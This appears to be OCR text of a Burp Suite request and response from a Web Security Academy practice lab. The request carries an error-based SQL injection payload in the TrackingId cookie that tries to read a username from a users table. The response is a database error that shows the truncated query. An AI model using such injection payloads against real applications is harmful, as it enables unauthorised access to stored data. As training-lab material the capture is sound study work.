 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a1a00220378899880ee8586002b0079.web-security-academy.net
3 Cookie: TrackingId=WIPzRFLu0xCG45PY' AND 1=CAST((SELECT username
FROM users LIMIT 1) as int)--; session=
lb3G68UnmCq1ZMuUxZ9SiLuzwZ4NeVVe
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a1a00220378899880ee8586002b0079.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render Hackvertor \n
14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
Unterminated string literal started at position 95 in SQL SELECT * FROM
tracking WHERE id = 'WIPzRFLu0xCG45PY' AND 1=CAST((SELECT username
FROM users LIM'. Expected char
</h4>
46 <p class=is-warning>
Unterminated string literal started at position 95 in SQL SELECT * FROM
tracking WHERE id = 'WIPzRFLu0xCG45PY' AND 1=CAST((SELECT username
FROM users LIM'. Expected char
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>
52